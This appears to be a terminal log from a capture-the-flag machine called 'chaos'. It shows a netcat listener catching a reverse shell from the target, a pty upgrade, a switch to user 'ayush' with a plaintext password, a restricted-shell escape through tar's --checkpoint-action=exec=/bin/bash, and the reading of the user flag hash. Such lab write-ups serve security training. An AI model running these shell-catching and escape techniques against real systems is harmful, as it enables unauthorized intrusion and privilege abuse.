 root@kali:~# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.16.49] from (UNKNOWN) [10.10.10.120] 60594
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ su ayush
su ayush
Password: jiujitsu
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ echo $PATH
echo $PATH
/home/ayush/.app
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ dir /home/ayush/.app
<1ll_f1Nd_n07H1n9_H3r3/compile$ dir /home/ayush/.app
dir  ping  tar
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ tar cf /dev/null testfile --checkpoint=1 -
-checkpoint-action=exec=/bin/bash
<e --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: testfile: Cannot stat: No such file or directory
bash: groups: command not found
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ export PATH=$PATH:/bin
<l_f1Nd_n07H1n9_H3r3/compile$ export PATH=$PATH:/bin
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ cd /home/ayush
cd /home/ayush
ayush@chaos:~$ ls
ls
mail  user.txt
ayush@chaos:~$ cat user.txt
cat user.txt
eef39126d9c3b4b8a30286970dc713e1
ayush@chaos:~$